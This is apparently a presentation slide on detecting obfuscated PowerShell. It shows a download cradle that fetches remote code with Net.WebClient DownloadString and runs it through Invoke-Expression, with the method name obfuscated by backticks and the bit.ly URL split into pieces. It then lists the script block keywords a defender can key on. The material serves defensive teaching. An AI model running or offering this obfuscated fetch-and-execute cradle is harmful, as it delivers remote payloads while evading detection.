 Obfuscating the Cradle
• Invoke-Expression (New-Object Net.WebClient)."`D`o`wn`l`oa`d`Str`in`g"( 'ht'+'tps://bit.ly/L3g1t')
• What script block elements can we key off of for this?
• Invoke-Expression
• New-Object
• Net.WebClient
• Download
Get-Help about_Escape_Characters
 
